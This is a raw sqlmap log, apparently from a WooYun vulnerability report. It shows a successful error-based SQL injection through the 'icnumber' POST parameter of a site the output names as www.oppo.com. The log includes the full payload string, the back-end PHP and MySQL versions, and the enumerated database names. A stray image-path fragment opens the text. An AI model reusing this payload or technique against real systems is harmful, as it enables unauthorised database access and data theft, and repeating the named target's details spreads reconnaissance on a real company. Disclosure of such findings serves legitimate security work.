 (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 18 HTTP(s) re
quests:
---
Parameter: icnumber (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: email=sample@email.tst&icnumber=1111' AND (SELECT 4986 FROM(SELECT
COUNT(*),CONCAT(0x71786b7071,(SELECT (ELT(4986=4986,1))),0x716a786a71,FLOOR(RAND
(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'wtjs'='wtjs&l
ocation=1&name=bikrgyhm&phonenumber=555-666-0606&state=NY&store=1
---
[16:52:11] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5.0
[16:52:11] [INFO] fetching database names
[16:52:16] [INFO] the SQL query used returns 2 entries
[16:52:16] [INFO] retrieved: information_schema
[16:52:17] [INFO] retrieved: oppoimeich_n7plu
available databases [2]:
[*] information_schema
[*] oppoimeich_n7plu
[16:52:17] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\www.oppo.com'
[*] shutting down at 16:52:17
www.wooyun.org